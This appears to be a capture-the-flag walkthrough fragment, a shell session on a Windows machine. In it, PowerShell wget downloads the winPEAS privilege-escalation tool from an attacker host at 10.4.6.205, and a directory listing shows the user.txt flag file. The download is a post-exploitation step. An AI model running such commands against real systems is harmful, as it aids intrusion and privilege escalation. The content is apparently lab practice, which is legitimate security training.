 C:\Users\bill\Desktop>powershell -c wget http://10.4.6.205:8000/winPEAS.exe -outfile "winPEAS.exe"
powershell -c wget http://10.4.6.205:8000/winPEAS.exe -outfile "winPEAS.exe"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
09/09/2020  11:53 PM    <DIR>          .
09/09/2020  11:53 PM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
09/09/2020  11:53 PM           472,064 winPEAS.exe
2 File(s)        472,134 bytes
2 Dir(s)  44,262,834,176 bytes free